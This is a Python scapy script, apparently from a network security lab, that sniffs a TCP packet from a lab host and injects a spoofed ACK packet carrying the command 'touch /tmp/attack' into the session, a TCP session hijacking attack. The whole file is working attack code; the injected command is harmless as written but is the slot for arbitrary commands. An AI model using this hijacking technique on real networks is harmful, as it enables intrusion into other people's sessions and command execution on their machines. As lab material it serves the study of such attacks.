 1 #!/usr/bin/env python3
2 from curses.panel import new_panel
3 from fcntl import FASYNC
4 from time import sleep
5 from scapy.all import *
6
7 def spoof_pkt(pkt):
8     new_pkt = IP()/TCP()
9
10     new_pkt[IP].src = pkt[IP].src
11     new_pkt[IP].dst = pkt[IP].dst
12
13     new_pkt[TCP].sport = pkt[TCP].sport
14     new_pkt[TCP].dport = pkt[TCP].dport
15
16     new_pkt[TCP].flags = "A"
17
18     new_pkt[TCP].ack = pkt[TCP].ack+1
19     new_pkt[TCP].seq = pkt[TCP].seq+10
20
21     data = b'\ntouch /tmp/attack \n'
22
23     send(new_pkt/data, verbose=0)
24
25     ls(new_pkt/data)
26
27
28 if __name__ == '__main__':
29
30     pkt = sniff(iface='br-8bdd88cc20ec', filter='tcp and ip src 10.9.0.6 and not ether src 02:42:bb:0f:b4:88', prn=spoof_pkt, count=1)
31